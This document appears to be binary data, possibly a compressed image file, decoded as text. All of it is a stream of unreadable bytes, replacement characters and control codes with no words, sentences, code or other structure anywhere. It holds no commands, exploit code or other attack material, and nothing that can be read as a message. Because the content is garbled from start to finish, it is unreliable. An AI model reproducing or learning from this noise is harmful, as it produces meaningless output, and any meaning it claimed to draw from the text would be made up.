i�����������J��]D8��ֱ�g����J�44��P����3� mSq����+T�d�E����o��-� L�c�y1��DC��TiFj���� c�6�/���VVn������#�sӊ�5�������JO���ù$�kw�;����������h�]4(���?�F�ڃW��n!�;��r�Ύw�1��,@�p��/<�@�G�}�������L��s��|=�mZ?.?��ۣ����� c�t7�ִ������+��
]\Oo x�v�r��3ڪ�7������u#���:�U�h�:����RN��I�<��8(�μk� ����υzυπ.a����M7��n�e�)&Vqo$�(.�o%A��1J6R�=Q�����W��<ac�+_Ai�gs��K̊Nv���jߞ?$��a5��!���R���_�PdVv��J�#�\��%Nm�{�o�	� ��?k{�_?f+�I��z�1�/�>Q��U$S�%��3�
jpOr	X��� d�72M-��ɝdC�>�����Wu<](-̾�Q�<���	�V����ß
��>B� i[ga���~���P�h������ֿc����F��t��N����^��uky��Wc3������ۖ8$sQGB\[��4j�^�k���~#���z���B����5+k�Vн��}��J˂�7�"2�!VqJ�R�*���� 	�XKn���3����jV�=�����z�Y���O���h��3�~��ױϪ�0x��P��-�H9����)c��VL^��̿�� �g�⇃����������y�Zj�p�uf�IՊ)cq�vpk��u'�p��+���]����
_ej�콨F����O�?��+x�:y��q�e� �� ��XXN��1jVguA��q����8�Q�ٙ9�-S<�V� �+� �L��E�샨��]�<C����?7?"8<���G4�5'i_�e�+��� <�c�X�iL�C� �M�����뎔$μ>;	�V������ҿ����SDS��~�0`O�tͤu����y#�k)k;�wF��?��_�S˯��>����n&���6��C�o�ܰiy7#�i��0(��u���G��(�����t��Q@�4��#���ϣ��� �N���y����'�w�Y�mN��WU�F�j�K)�B��3˺�v�P#�
��h>y���$z,s^�nެʣ|۟$h�ͣi��]m	򗚉EJm�	;ܴ�� �y��)�D�m����
�9 V<�[��,F�#9�r�]��$���?��� ���4�� ��j�9'��X���%�
F�;���ۜVR�v6_��>��L�1D7�	�+H;H�q���� �w¯	|Rд�Դ��ʹj
���Re�8o��?�ZԔS��ݏ1���b�� ����o��M�Ν��0�?��O�ْ�[��6S��pr9��,�>MO�o� ���Tz��^�5�ِ�x�p���
c[��6x�JZ��T��{�m��?i����bҿ��h��k��䵑��I&@����rJr�o���-Q��l���j�?������G��>�K�y�����bT.�X���9 Z�e�RV��*R�NK���s��n�⯄�^�=�Iml����N��2Īyy
�$�HMy��S����}��"V���)|/�W�?۞��c}�V�Ķ�������=(�FU[�����!N>�Mn蜲�I;$u^��F�K����kzt}Ӟu�v}�� ����O�����ˤZ��H�Y�]0�Z5��������iv��P[��|��鶮2���D��9�iO�9*I�$Y�zb�L���dGi=kR�ձ�V���0V�͜zV1I�r\��)UR[������=��������T�c������p1�S;C�( ���Ҁ��Ҁ
 ( �ҀJ C��Ҁ
 0A@	��~T���En�v`����=(�4�è#�vD��J�o|-��)ؠ'��ma��|�᭕`+�z�>���a@ճ�&���y��V��<c�i�*�E������&�/�/�k[�9�gU=�qC���g��U:s[sh��͸�]ۧ�A�� ������Ts�@�p��O#������KC=�>M����d�N� �t�j?��L)�&�+`��Ǧa&��լA$*��<��3�k	7�
��1��8��q��l����>��J�H�($�HSz#���.m��i�3ߚ����{Λ�7	H �'��:H�V����6O��� |qi:E~�;�H�Dg��C�#��O<�VK�1+(����U�� ������m�WMIG9�W�!�k��N:^6~�{�ط^!�dҮ`K����J�.�<��JG��� c���1�M~�~&��]M��斖�V�rx���� �B�ܫ��.���G����v>f[�BY�X�� ��?�aZ�.��i�C��k�ƿ�=)��Ѭj��w	�8"�C���8�S�^=LM7ʬ{P�軔� d��7� 
�3i�j�8����?YM�4n@,s�I��C�kXR���g.!KX����E�dx�\S]H�%u���B��ߊ��a)Y�}_� ђ+_����u��9�m�?�KVg<�6��}#�đ�^:�Ga�F�8'�jR��s8J<N��� g�T��7�7�+�G�qi󒍎�
A�R�Fu1��Y��hlK�t|x���Ot��cK���T�\w�}B�ԫ7���^<�ԯ���o�jg���e,1�)�������.5s��t�� Q��[0x^�FU��K�M���kϜ�f�?�֫NZ&R�� )���g����?������b��}� ��g�O��))-CNT�fz�8�t 9��
 ( ��
 (�B��k����$�Ν��lVok5�i~d_��f�`�?hS�i5c�f�sW��� ����6���e.�ڜFP������2I=��dk<vyW�N1ջ�/R	<_��T�k���EV���60n���i��y��l0K��ٻ{��]�V���6�o��(n!$�$2\���9Yт�a3
^�58��N���-y��;�=h�:n��C��S@\��<[�	�� ��$�	�U��4��3��g��x��RH}��t=B��vմ������\�{SQlҎk�bp�X�V2��&���C�
�?��4�~ʷ�O�faO=ɪ�G� o���p�:<�#�V�va¬�I�3BM��x�Y�¬[}�����|6	��99�O�Sfy];޴y����;¾2�?��R�k�Z�X�R��9`柼x����p��j���I9&�V��_
|W{�]������y���G�pnu[6��1ţ'	���3�n��R}���� B@|'����8�)z�l��Fg�
��e$d��;|��9|lt�b�2�ۧ���y�F�У:yz��r9�����[��V��7Z��Sv<�ټ��\����o4z��d�d��%z�ȥ�-�γ�G7��y��?Z��{��[�%��c�lL*�^�c���� �Oj���%��5a�Cm{+I��0�]�9(n>�q�D��cڿ��1]�ŏ�W�F,4�bl『��c]8k�fh�4n{��o�7������D7[%���M��дq，}+�N��
w�����;E�4��!X�In���y��J��jP�H�g�/����;ÿ>-xsU��\�!���Ó^[~�����uq!� *�7g��+b���OD{�|�T��'��_	�_���wq�������L����Aw(�J�d�ʑ��v�W�Z�ONڴ���G����C����^���N����C�X����`~S�6FEz������-nc���_���/��_����I���4JI��Z�s̪ӓl��i�/q����L>Ω%�}� ն�'�/f��Iic�F��J<�����c�M9,���C��UI�b��)�n�j�m���+����(��׽xy��Nܧ����W1�hQ��[�e�5��sJ͞�����ƪsБT�6�j	l#ۤɉ_��J�E�4F&�[���%��w��5(�J�O�����X��O=sSYe����Nt���73��pTIKC�,��V�`( ��
 ( ��� r@�M�y��}/H��7W��Y�Aa9B���ȫ����<y����:��6Pvw�<�D���|GԴa�Q�A}%/1%���I��u�*!'��F_O"��X�7�EYh�i�٧�U-{X�|ec��
$���?��'��W����@1���A��Z&����#��p<��h<���s\�h6�m����� f�S�+�fD>��,��W>_N�j$�[��K,��x}ʝIF�wgA/}ӆ��W�om��m�[h� �5��S��~ �{����]�$L�y'�Z�8���4i�8"�+����Ù/rP��-F�������Լi&��+�N(�Am�M)IQ�;�_��{��#����,Ft�T�6�8ͷ����B���f)��Nk�Z��i�mA�m�>��������KgKf�<Py��u��Ufy]�2���'��+�菒��KQ��-y5ܓ�k�跴�tl<gg�3�Z�?���K2���Sr��)�g&���^�Q�/T�MnM�Q��+�6k�H���n�S�.�#�:��\&�����Nx�J�&�J|ӊ��%u���-�r�4w�����,��wMEb�૎� �@�#�8���N�ϑ��(�jJ���:�%����s;��-|(�<5�xO�Z��[�Jڱ��E���$�Q[(��~��C&|G���`��Q�uo���R���Y�&Y5�b;a$�ZY�c,�[�Q�;G�e6�R���υq\cI<�����8r;�[)-v[���� i~1�/n>�Y�V'O��+�Lt���q�����ߑ� �8g	�bjKWݫhO�ښ��;�m����K�[�~+d+�����c(3��R�?d���ca�̭eZ�q����O����*Oҏ�� �)�xGÊ3���\�d��u���I(�6�o�E4�H_�N��x�zV�k��O�7a�dG�.C)lzt�yn]��~�ڡo| d5����(_�� ���7.Is-~׺]�������2b8l`��F`��/�p#<�V�xsAhp�n3��� �����P��g���UHcI��XdOL�z��+�Pw=�S�>��r�e����'k�t:^��@9\�=(Ө��}/� ՞[� |G���9����|�f�Ǖ��9+�� �� ��|�|	���g�o�j~1�����uHc��D�,��!}�.�HR�'9�B�dsS�����߳τl>!�v𗁵	B[�jqFŏ�[��|d�<3g��T1I����t� ���ޙ�v���b6�A���_�;�_s�e%ʠ�'�>�A�N|:��74�����i72[���P����p��;��M�q�1����`�xGB��|O��4�2h�6��t��I�(W#�#�L�$����/g�#�s
�X�X������/��>񇆼��ik�[��}gd���oF*�7s�N2JM6yբ���ß|7kd�m�o�P�A�q��w��\���#��;� [��� b�K������k:��^A��5�CM��T �N	I�hR�Q����ܿ�O���I|u�:�GMb�����-�m$�����ڳA(���`�v'��i�b���?:>1GG���y��3_]Ȼ�������j�p}g����X���f<1���©J�w5�:�Υ��A�u^�?i����ʐ$'�7=��lOS����\�~�/̻Z:yr[���� JʮɮQJ��`��׫��.f�_������Ź����i$p����&�D P@  P@�'1Y�0퉈�T�s��Bmvg�(~&�:��ÍJ��;�e�������ջ4|.c-��i�!+�M�z>k��~��X�6��� Oo�[���sM)���u>���>qxOK	���c`ܽ���[�.�o���X�ޛ�i�-�F��5{���.>eVe�;f��f�/�|E��P̕':sW�V���{_�ؾ|F��!���ݶ���Z5�O#!z�Q����;�i�Z�R��K�˛�Z�z��"���	�+����]uob��t�r�`\��sa�<�je��V�jʤf��$���3�m��2�fR��t\o b�k��Ӡ��rI9�������w�
k��{e�.�Ab�f]���'=;T��p7fY6e���[��+�9s[��ص	�ɣ�|������)�g����2�ᦨ[����_q�߳G�_V:���n����7K�s2�0��M7c����s[0x��ΥIFwV�9�ż����x���"��-aMB���_�����R��QY�J.�=���>�)׊�XZ������c;�?�/�t�V�xY�Xc�x�{�v�����'�ms��y���I��ܣ���9kgw����`~���|?�x3Q�t�Ci�ɘ��c!��ͺ�R��ϼ����[��19eO�G��3��Rѥ�� �_��Q�|K���@�����-��[u9 ���7v�������s��k�?v)?v�����</�����!�'��5|G�uǛQ�"9�5=���Q�{��,�.�8�6�r��v�V��R��Um"����{���i�Ҡ�t�a��`?�Km��'����8a��"�Kи�ґ�~?� �O�/��:Ǩ��A� �"���'�򯀤�}�L�N�d�����&��t(���P�>�Vw6[@�����VR��N�N�]oQ��zXr>[��$/���W͸��|�x��o�HG
9��~"�p������ĥɸ�شI����a���~�8o�r��άte���'�K�C,��p1!��=k��ZKc�𮼳jw�d��a=��� `�|7�a���_+ðǨ���-��ҁ����]Xgh^d� y~�>+��}�=C�~*���S�u	���N^i�s#���!�3O���~ŭj�;O_=�����Z\�ɎT`T�=��2ia����X�*�]�	x�N�����>2��ׂ�W�bF��RkLJDm�$����8�������8\p�T�AIvgȟ�_���_�Ú��υ�/|U�-y�]���-��0D,��s���W����y��c�9�iA7B���{^\\E,���$��ٹgnIb{�y�}�������n��%� ���>�1��|��_�/�4�fﶱ�KYc���3�Yx�g��JS��eQ�����s��������7W�����:�qdu�v^=��'��M6>^"�������>%�&��o�^k��\���rX���p+x�r�h��{����������SxK�~֧�Oյ[}�V��[��Tee<��"���#�9��A�n5#���i�Vk�w_4w��I_�)�Y�gnN>��RR�'&Ψ$��0��Y��0T�I֍r��F�A��W:���-�3�TГoBy��G�o5|�Ԙ�s�qW�>x�q�Pi-�|�F�/Ix~��͎MJ�\��w�>�� �W"���	t��g`�����e�{6kC��\�$$�AG�������|�:/�Z� �B^�X�JY$�t��8����T�e<�w����x��?�_�P�ً���o����Z�Z��4P�Gm�]M�H#�#YU6H�)cl)8�3� �s�
-�$xW�Z�O�N�J��C$�e{�h��9�����єMř6��G�@/7���6����7>"�SÒ��g%��^��[O!4��2Ÿ��,�nu\��:�?�����ޛ���Y�o^�=i5O���f���~�{�
��W%C�8�2�P@�H�#֚i��������K�� QkL?�]Ĭ��mȀ��oAT�c�i�jp�+��?������� 3莶�{��ky�a�tl�>���aN�+SS��O�d�Wґ���PmQڀ�F  P@��@QQ@���h)���Ez�3`ƩF�Nj�y��wv8� �p�pt�K�j9*�P�?�0�E53��N>��U���o_�}�����.����_��Y�$_� eiy�%��<��+� A�UI�'��uX��*{
	�Q����7۹��~��=a��ؤF�H�`��E��0v+�����"�����2� J��h��(��
�/�|8��nn���W��RK��3��	<	�|��<c�mZ��v2����[9��X��`ަ�c:x�[��*�&����[�.�g��X�N�*I�,�מ��~>i1���I5��6�kv ��n� �c�zڕ�Z9+�n�OE�ZA�b��8��̎���l���>��\��Oc٣�Y#Ώ���}�M�O~s�g&���'��mikw��P��&L��\*G����P2I<`TsJ���d��fe� ��N�g���+�u���v�6~!�i�Z�m�a���|ؒ�)��s�ATz#���)M߱��d$�hm��D�#Hؐ�}kՂ����S�R�=���W�|V��u���"id����{ׇ�UV�G��г�g���_>�(j�������� �K����9���p5�B��+C&�?!h���zǋux-�y.�V�v��m�x�q�g�q_]�Ҍ(���sD�5#���3�_��!h��`��B��]5]7��s�\�G��Y��+����+�_�|B�Ե�=/�^����:-�*Dd$��ތ0]G9���J��Վ�������O[:�]�oa�/�����:ί����ۼ��D��G~y� ��ZU)�i���N�Jp���bf\+:�(Ҍ]���>�c�K}��6�	�m$�3pJ̌O�Ɍғ6�>v���GǗ-��Ñ��*�
]����ч:�z���t:�:X�>Z�����ф���Z3w�Wim�0�jT�(��Κo�D����\���B�|_�n~�?����~�%��c���eF�H�n>���>�5�+�)������#I� ��.�0����m]���L榥Է��`�<㊃C���7����� ht�׃�xN���n�uo
Ǩ��m���[yr��n���H����)��o��f+����������3S��7�<!��n��zG�</�M͔��5��B�
*,Hв�A�U#h%J���O/ڏ��ß����<3��όg�e���5��ԵX��_�"PX�Tl$
 �� ���q�)h���5��I~+�kx����+j_nT�m�}�i<��T�		��( {���,��>x��G��5�v�x���:Zj~2���Y���jΗ22��Hd�b�Ab0 �P@ Cygkun�\ۤ���� �a�M6eV�*��:���=��c������Nn��7�V%����}��W2oC�'���GS*�駯$��˰���?�IOxk���&A >�4Yˈx�.��(��I�_������dG�_\���;�'O�9M)���~�R��N2_��.E�_�7;|���=��)�i����p�Ge���4YO����v�O�~'����;cļ;(�b���i��i�+x���`��Z��|����/K��S� ���.~=�-�?/���n�k�AK��*x����Q�)>�R������� �)����#�^R��Rh�G����!d�r#mg��%��4��o��/����5�3�?�l�?��R������l���V�Zo3��5=c��k�g��mS��W��4�
�ao�}J�~U�A������߄|7�[?�xwC��B9F?S��5-��g��FMG��hF���~�w�4U���J���RwH���� ~E� �Q�����L�Z�]-�_Ù ������8��ڝ����<��p�7~W,�-lTh�P��� ��2��'DYr�h6>b���I�s���n�0'?���Z�j-���s��`l��� ��g� W5M�I-��wz#�1�7��8l8ox[[�O�m�X��=^�I/]��o,� L�����\�rh|���oq��R��� <=ᨼ.,��oY�o[�L�XV]�p�l1�����̯�YM��?3�[� �]O�e��R��������m��^h��[�>d�	9 �U�E$g�z8����fp��*�\��� ���#�����{��UؕA6�{���Qy9�|�_mRN��Ғ�>[h|�� 4�W�g�Y�|G�j�KGP�����';[G��K�UG,sy�>e�����Ms$і*�aBV�������7��_�H��w��V�R��)D�Ik�����$\�����tϯ9�Pj�&����zO���]� �t�F��u�ݷ�5����3]�kK�� �P�,#8#?<m�ް�ZX�\�tiZ�0؞j}u>����Uy��O| ��6���ZW�#I/twӤ���J��=��5��� �<��E�ɾ�������O���� ��|
��k��t;�O�0��f��k�2�*ܾ�$݈�� FPA ђcq�1
*VK}�`0q�*ܾ��?64�lo5owiH[x�rI<k��Ռi��>:�ZQW?[?e�#o�_�i>	����{�)�æ��kz��V�nج��q�Cz���<O��IӅ�O����q�I��S�?l?�����;O����ɣG�k�Y[��6#�bp��:��挟Z�WN��'���t(*���xŦ��Nӓ�_R�]��-Zj�f�b��֛���v����� �'�ſx6��~1�z#_ډ��R��ql2�C���9#�y��)�p���X)ӥ�$q:���������JiM�����+\HGR��+,S�I�=���.U��9� H�K�|���|#�xm����Ƨu5��L�!�� ��^���Q�<���2\��s.G`k��ڋh�����}~��� ���c�[�>jM��*�X���P���t�;r�F7��R�#������p�#��=����$�n��i��kb�Ӎ���)􊏙�߷� Ư�#�'��|��,4��m�_��ђ�y�nh-��팒KdH�Y%f鷭}+��*6i[c˧��j�u��xF�Ƿ7r[h�O���t��s�v�\_K+�,^U�,r9 >̳������ ��Ə���ċ�/[�L���t���:��VI<��F���ᡶ�>v�>� �HJ�(�3�/�
Y�Lx[������ë{��j����ţM&��)��W��k��X�̱F�Y B�V���`� �E>>|�̿�?����x�iz?�$���gMNX�L�M����A6 `B�����O���O�C�+�����Z&��j:rͩ]xv���w�����l�K���@� e���I�?	j~(xUӬe�1Ir���R�29
��<����JN��ب¥I(�6��nϕ�f�GO�>*M�~�_�_���W��cO𯀼9sGirdl'��{9 "	��H�\v:�"��� ��ǧ���Å����'���z��y_�?য়�¸����_�mt�SX����Σ>�gl��	by�6A�����Mp���!I4�;�ڇ����~|i�𯈼���J�~��=V�U�m�s���M�[iv%���w���,P��b�I�ζ�e��2�I��n��C�����g�O�z��M@�m��y��6�����N��{��m����LҤlID�pH$6�MǝS ���WM�� ���Ş�A���\���|a�E�h����"�wl�9��b��$�X���{�&!��T3 jS9��\1SW��� ?���~(�~�z����GŷZ��t�/;�ޜ��w��-�k����G����VS����ᬂ��Z�=����.�����_âYۦ�$z>��[x⵷��+[�]���c�%S�	Y'T��I�0?��>�K�>݊%�/jͻ�����@  P@t?J ��� ���_��bq�����F�b�������_	X��	�C�u9~kZ��6:M?Q��
��S��^9�f�Έ�8��ܐ�y(�T��jJQI�&��-���h(����x[�o���1�%� �j���{U��s�~����_gMJ�H������5�JG���s,���H�ڝ�V��4����xkYտl��[x'J�c��c�y��1�l����o�W]�v�����T�5vy����q>P�����7�
C�|�eܒO���m���HUDT��B?���(�a
t�29*JI��� �� �}�S���h�-/V~"�W�ْ�Q�$K{]J�;�9��Σ������>V*����DzIԼއ���3U�o����sk&��F%ښ�����p��#��|� <��S
tf�����W�C�w�+�)5m�~0ծ�.E���޻(��.ɒ7�r��G`
��rȭ�J��Vf8�8)����n�'���xZ�����\l��k੤�fU#���/�UL�3(��	�G>����^�_�¿����_�����4���^�7�5;P���d�h�S��c!EvڥN�y8�R{�ejt����� ������|m���g������%�D��YA�`�p�Z�2�N��ve���5����c��d��J> x�ڭ�o�m=�~c^�$;�vm�0Ēr8ɖ�GQ�ۡ׎�U�QT֗���������ڥ��s�Uԭ��$��{��~f Oa�M�� ��o���е9ng���^���_�|E�.��Y�o�G23oP�:��B� u'�5�� URwg��4��U���j� 
�^Oٯ���O,�v�Kqo;I��t� �j��ҍBq�����lU�4Gºm�O`��5��������b��q�e���h�v�M;L��OV�V�C���\{���J��s��x�Lb�ԍ��I�UY�p�_J��l�Q�z��9�r�C�}+F�|[si��$��TL�F{���ZX�sIhy5j���7�s�� ٣J�to���F�(��љ� .�=+�0�"�N
5jV�4���$0i�o4{+�Y���b�ʧ#��������p���]w�8_��?�_�:�������υ����cG�ՅՒ\�,�[ț���� 2r�2��4���_�uM+Z�`���7��O�w��� g�-��y�ш� �6]��Mг����o��[{�}?G������{��O�Z��xn��q���s �i�6GT2��4���I�S[����jwis7���A{.�o"34f�3y��vؐ<h����"α�%��V�u��R����Z�Vo��7����-�i-Y��f��3ŉ�;?�;M���|)��jW6�hR	u}V{낥� ���$��f$ x�j ��)�=�>+|9��x�I��]�&����@��H�K! ��9dreZ�j�p�������x�?j������ �����O���L�ߌ|O�����3j�6������Im��Ua���6wdq^&���%oiܷ��C?�3��Sq��FQ�W~w�}�����W�|O���\�A��/��:�ܐJ�&f�AJc��\ܲ�*���VM���ж���j1������čPk�7�g��M8�.�x���,BKH�t��j�g�,��b�it��sE׼5�y�mCV��v�����w�:6�D2�3�9��03�M�r]3�?��xn��zW����1x�N�ơ;YY^�IQ,�!�qf�:�,HA�.���?`�٫�F��i��[���$�o_K��Z�;[M�D�;8X��㲨�we��?�����'�v� ~x>�M�b��׮���T�6�I[ς�o���2.��#� �@@ PE�A�h ��� ~I� �Q�'��
~0����YӒ�����v��/�nd��l#��n+j�̨�=��9�q�N5��;��H廑����s��&�D{9ߘ��Gn퓌�rx�������|��X��㷃�Ğ&���-S�kXkI�5u��]F�$�Ib2OS�(m#�Jѱ\i�/ČH)�j[=��=��	�l�>5x��Oq�l��+2��*��!?��uR�T���/u�|����oĿ�߷Oě�ksxvW�Wv���
:���4H�p��=�֎Qpn�3R�V?T�x�� �p�i��F�&�ei����,�%X��m�˰��?3�ٸ +�񘫾X+�]��h�S��ssWԵk����>�����x#�p���RCI�"؊�����5互��{��B��\�}ǖ�2� �u_��H/��,c �%�`E�)��1�^�
�L���R�'�ٛ2�O��]����؜n{i�ؒ?�z�E�O:�����F=w�:��5����h�j��yaa��zn\�#�Q��B:�7�)��|�s�.�`-�� ��k�F�K������Ia\��r���I�dx��@��m�=Y����2�I�h�7�]?ͱ�m�pYc�Fz��Z���1�2z��V���BҾx� I��Ri�� ^Y.F�z`�\i�������^6�Tmq�8�w}���]�����k'���o[x��F���V�@5M&kc�`ʮ���� ����MTN�S���q��n���� GS���p�>YIBN;|��^�<�g���Yms�?b�}o�P�W�e����Gyk��B�j���'f(@$�۳�u�/J�nw`(T��Ԝn}��]r�_�ͯ�����R���#2�����k�	��
I�J灚f8��7��O�>/�{e����Ԛ�\���n�Nǹ��7�j$�K՜��p���c8Ȫ��;������ P@  P@  Pft�3$��Q�>��<;Ŀ�_������ۙ��c�g��"4{cG�����+�P��
�q9��T�T��Gw@6��N�Z��ĚJ鶏e�֜Wފ���,H;��A ���x:�#NM�5}V�;j���O�Zӵ{^�xv�i`���� 7�e�S�e�\s��=��8�BT�M�I=]� �o��4�W�z���w��ػ̈7y�a��8�6Km�ڶaN8kI�j�ѡ��s6������IE�����+��*I�pb��x��#đ�)MPvMu��l'�� �ƞ����,��N�M֡n��I�l/#*r�1����^��jʜ'ۙ'fKП���/��ύ��kZ-��z�o$������!�AbHY�@o� *s�G3z��ƍJN�n��n�&�{:��"��ex�ĉ��=$�e��mn�QuY_�ݎ��}�Tʤ#�W�~��-��c_�חQ%����-J��7 ]�p6(䃷5�G9�馩ݾ/�����R��'�O�����m�r�-���_�T�6G<�W������d���� �Ҁ?"��dO��E�)����.���Վ���x7�Ö\�>Ę�����I�X������'j�u�E`w1��]�{ް��5���FWu��U�Cv������b�<�#��+X버S�yS�換=7��_h��n@$ˁ���e?���&����v�2\4XԨ�c�)KC6�=s�	�ᫍV�z82�k� gSO,�yP�$(8
IRMv�r�Q8j6�Ϧf_���u� ş�3��׋U.<?*�X����p���08s9�%J=��� ?��/��6~"�=�[��t����k���Is#��f����z \��0�u�� ��6ד��]C���'�t�X������u%?r7>��:���7m��~�W��&��i��d�i.dm�.0����-ܓ���FT�r�X�Ƽq5?u�Ws����ɓr-����'��������Z�G� k=����ŷ�`C%��\)*�I�����7GC��+�h N9.��������_���msbb�I��M4�oX�V��s����3�1�;�8�|��ǝ��<=V��@�1�,3q+�c'�.)ji��'���R3�b#'�3��ڶ����-��t�N����.J�^:�M>f
����_�4y#�'�Sr��{��׌g+�1�V���*��Xs�oe��ٳ�!6���.oa�UG� �2��q�W��L����'w}�� ��<�9I�xK�_�V��K�^��i3#�>�f'8�W�e�gWy+�S�,K�V��D�+��>$��� �_��<i�Kπ_l�߀�h��w\��Q[�=ċg'�-AGtK�6S����a� D�� g���?�wH���u�����8��|Am�y�U7P�� z����~�����(�5Lx1<M��?r�=����3�+������d�2/���ԟ��&�����E�W���v�����4�o��̖Y�X#�<����m�� j�	���y�S��~x��|���u�����^$�� �[�+��bU)2�L�G	<G?5 z� 2�amo%�+�X�B�p3�$���ା+��,��%��������.��x�D�����R���6^:o�Y�6� e� [�� �O�z�~!�;���}5kM� Z����Q�+��y%��D�y�`.K2�V'4�<��lt����%��:w�n4�aT���c-�� ��"�����1��� q_�SO|P�N���Q�ω.l�=7��uov�H]R-=��y�Ψ��f"0�ξ+��WO�qWQ�������=��z��Iิ�F�R}�흚B��D�I��>�=N+���b�q����+�'iK�	]_���I=��}��? �J����� T�l��*��C��GG��$*��9�v�X�(��U̿�����F�v��m�>��R�V�F����7�4h~!��jz����$�,ʴq&�V�`;:�����p��G>�e�Yt�Z�i�+�)uQ{_��������sV����z�<5����մ��/�����!B3�fʐU}@�7��(�*�,�.��k���r����h�E��<f�o�mK�~��Ư){��r�b֨T,X�#(D��@�Z�0�#T����U9�$�>h�$�g}om{j�Yć��MO�~<�����nL��k��9~��a�-�p�1�zqҾ�;|D�	�/�)B
�ҕ���c�9��������k������×�ݵ�ke��;�� ��Ӌc!\��g��9��7��iO�Qt����/_V8M�inz'��x�Ěu��dx��t�Ύ�˴ �x!Y�T0=+�r�}ld%RT�`��z7��CC'����e��-5���^Kmw��.�?�͕!Y#hF��RH�y<Q_<����b��MF�����b�эޡ�W���O�H���Gl�4h��F!�^#*�i��<_�x�n�N*�����ǻ9�֭)ZP�>��N�a��WO���>K8 ��c������ld�rs��~ѕ҅:p�I%��u]�kW� �Ҁ?� ळ	~�J�ڙ$z�Uδh�ӧ��ǀ-���� .j@�n*�N>��Ќ�s~� Ѱ';�����㭵p�VN9��VNr��+\��z��HRZ\��������<h���A��:��&pԷ<?��I�5��d��5��������]�g�]kGJ%��v\���jƓ���ܚ��o����<-�#U�w�/��j�ޣ���rIo�e!O�$�$�:��+��u���&��>���� h��7�2����C{
�yo��������fS�D��q��-�&�b���@���ർ�����r�A�Ģ��"�i�s��W������߳|�F)���������R��|-c��r�]m��Jx劾z
�#<L/dzԩ�m)���� �� ����6%�!�Ia�Ǵ�3�c��[)�2������~$���� �0�	#�w�R�6=]F6ZJ6^{����ǚ���0h�'F��Y��i�V�k�Gv�����L��C�t��j�|�"�y��úf4����nc1#\Dy��F�>�f���ihL�M#�����|}sm=���ipRs}{1ۣu�ت���r��x�I�s�iI�+���|x�����W��Ƣ�>�,�g��Z8l�퉀lHS�#�cԀ"gN��3r�=��yh�X�#ֹm�K�t��&�clʤ�khӌ�vf����ע^	�`襫4��j�ʒJv���얖�.�����Ѫm�W9��tSb�{���n���m��Q:V��8�4}��y_���<v�?\%}Z��>0��)��[;Nj�#㯋�F߁�.5?x�G��<A���4^�����$*�[G4�S=��� ;����M�?|w�|B񶱯���wMj4k�j��;K{e ̠da�
p�4��*��->���� 5MOJ����yY�Z�^�{����#L��ܲ*�dTD�s�A�C��?��?�MsF���~'��,4���:7V�y4��[\��e����o��BN��G�|"�1�_��x��=u}ww�^k�ޡ�N$���� q$PF�|�B��	 } GuWV�m>�)V�����}G4����K�gѾ&i~=�ݯ�4�t�3T�m&��z�E<��6�3\3���̐1`�Y�B���?�I_�:ό�#�@��O���O�P^�]YKm�mqr��o(�J2mQ.��H���B��a��h^�tO�^!���|y�H,�� ��c<6������� }���e
@ٙ��'W��;�<G��s�V���,�-?�-w�V�����3��h���l�.7P#߁S�� ���|`�Α�?Mi}sR�B��~�A+yj�g
q��\x�f��EI�_����Y�w	y�j~)�� {qow$ڕ̎���`�P���UO�	�Ҿ�>n�Hҩk7}�(�t��ܕV��g��g�^*����t֚e�ض�+܈���3 Gx�:u��{:�q���v�Zմ���W��4x������7�^����87�#�r4Q����7c�����%�bg��)M.yA.������v/iiY_�:ǌ�WIҭf��-q,_o�ImU��I�JH��6"��Rdl�J����*SQ��/,�ӕ�?W�I�u;�پ?�I�[�p̖�\�Y"�IM�M"0?�@�5�������lF#��f�!)6�rnWONȳ�T�"��; ��
`�����~���� '�V��g�&��~��vh�W)�w�f�Oi�g޳N�>gҖ+Z���,ݴ�W�{��Y�+�4���D�cnw��8�rS��}2�	=
�=�� i������R0��b���1]�"�qUV���T�/u�[UA.YGS�VUPm��M�����'��aw�� #1Ҽ�W�i��a�ǟ�������A0�( $�^�4C]T��	��:����<i�H|[�1�|D�N��mIgQ{�i�*�:*�]� (�]x�MXVqLे��'�lM�� �wm���S]�}J�\*����w��Ã�}jhW�uj��a9��S��������Cm�xOYB�l3@�O��[<m�5�V�<�R|,��Z� N�bf�8�=C�O��i��]���E�{���g@4�nf�p�D��2qX����G,Ĺ^���� j��� �����>Dy�Y�����������Z�)�^�[��I_��_��,��/�t?i��"jZ\2�4R������]���l�%�)�C� 7�狾|�>,x�Z���Y���`�m���Y&@d�6H�Y�̬09�6�R�]�B5ڤ▧��ğ5o��m�!���
__O%����4�Ἱh��tH���+-s��%����.�G���C&��Wv:��^M&�L[�
|�*�v��6��`� �N���7�h�ih�	 �Ӛ�~���bԶ9��*7\�Z����ٴl�H�p��-U��i~��S�C� Aۯ��e��s��..H����;W�q�� u�OQ��a��;���e�C�M�A:�~!�8n���m7E)��������E}�l����w���j/�|A����.�.olu?�j�H'7��#�*���v,O���/k?�N�
i�?�!��r��/�k�v˩Țz[m��4���u��p�/��P��w?u� ��/�� fo��j�χluk�gK��[X���f��L�^놺��R��Cm,/t��d�Đ��� g�C������
|M�n|{�N���7�</{����7G���J�V����e{b�����׿���?�П�߁�6x����U�.���u��@�6s��ȋ�
�p�y� zct�@�>#����C��?�O�J�^���5����.ա�����Kgp��p��r��eO��~W �d���K�]g��:g��f���g�}��������[yZy]���|�
�y&�>r� ���>#�v�?g�?V��y��.��)uh/���d�����P����h�%i���-��@<��ܚ� �����^	�q�D���-<q�j>*�B��t��+�6�q,WQ��O{ݹb�u���ݝ�5_0�?����;�Wm�{�U�5�[���=�K����B�L�LM%ݼ��C$�R��n0@=/�	��_�������k7�����Z5�����_Y�yZ�^W�Ele.�tp���'����|W�t�[P�^�a�0Xyc�nJ6�V�T��0Ã_)�<+��E*�kT�"kܗ/͓(�#����|=ln�_u�\��"�#�Ϳ����8�ݽ��Ϳ򖦾�Z�I7Ϯ�.�L��{�{S��~�Z���w�]Ow2Kc<�_>�P�Qb p���G@+կ�Y6)�iN^�%�ߺ����w~e�Qw�R���*�ZV�i��x�W��N�kkU�	 B��l��o�1���y�g����m,MLmZ��j)�$�VZ$����э7t%���;˭:��ĺ��֗B[�/��F�ǖ7*�W�?*��SJ�:��IJ2r|�mI��_�Oթ��ï��Ặ�|A���q(x���Ģ�������I�I澷(�0�D'
2�Rm�R�W��cdu `b���(( ���~���� ����A\�D�?���<wGuO��&�9��/X�� BL��� ,֕�u��3i.TDA}�����q��I��V��T>P���+Z�^�-��lu,l�OJ��� ����ss�Ux43��E��D��]�w���:�TG����U����t��Y����� 
